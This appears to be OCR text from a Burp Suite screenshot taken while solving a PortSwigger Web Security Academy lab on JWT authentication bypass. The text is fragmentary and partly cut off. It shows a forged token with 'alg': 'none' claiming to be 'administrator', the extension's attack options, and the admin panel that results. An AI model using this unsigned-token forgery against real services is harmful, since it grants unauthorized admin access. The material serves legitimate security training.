 Request
Pretty Raw Hex Hackvertor JSON Web Tokens
\n
{
"kid": "67b24051-eaa4-41d1-89c1-f77e546
"alg": "none"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686287132
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired
check passed
- Fri Jun 09
05:05:32 UTC
2023
Response
Pretty Raw Hex Render Hackvertor
\n
Wel
Aca
JWT
authentication
bypass via
flawed
signature
verification
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete